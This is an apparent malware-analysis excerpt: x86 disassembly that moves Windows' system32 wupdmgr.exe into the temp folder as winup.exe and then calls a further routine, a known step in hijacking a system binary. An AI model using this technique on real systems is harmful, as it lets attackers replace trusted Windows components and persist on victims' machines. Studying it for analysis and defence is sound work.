 push 10Eh ; uSize
lea edx, [ebp+Buffer]
push edx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupd_0 ; "\\system32\\wupdmgr.exe"
lea eax, [ebp+Buffer]
push eax
push offset aSS_0 ; "%s%s"
push 10Eh ; Count
lea ecx, [ebp+Dest]
push ecx ; Dest
call ds:_snprintf
add esp, 14h
lea edx, [ebp+var_110]
push edx ; lpBuffer
push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinup_exe ; "\\winup.exe"
lea eax, [ebp+var_110]
push eax
push offset aSS_1 ; "%s%s"
push 10Eh ; Count
lea ecx, [ebp+NewFileName]
push ecx ; Dest
call ds:_snprintf
add esp, 14h
lea edx, [ebp+NewFileName]
push edx ; lpNewFileName
lea eax, [ebp+Dest]
push eax ; lpExistingFileName
call ds:MoveFileA
call sub_4011FC
xor eax, eax
jmp short loc_401598